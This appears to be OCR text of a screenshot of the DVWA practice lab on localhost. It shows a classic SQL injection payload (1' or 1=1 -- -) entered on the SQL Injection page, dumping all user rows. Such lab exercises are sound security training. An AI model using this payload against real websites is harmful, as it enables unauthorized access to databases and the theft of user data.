 http://localhost/vulnerabilities/sqli/?id=1'+or+1%3D1+--+-%3B&Submit=Submit#
160%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1' or 1=1 -- -; Submit
ID: 1' or 1=1 -- -;
First name: admin
Surname: admin
ID: 1' or 1=1 -- -;
First name: Gordon
Surname: Brown
ID: 1' or 1=1 -- -;
First name: Hack
Surname: Me
ID: 1' or 1=1 -- -;
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 -- -;
First name: Bob
Surname: Smith
More Information
2
25°C
Despejado
Buscar
ESP
LAA
10:16 p. m.
5/11/2025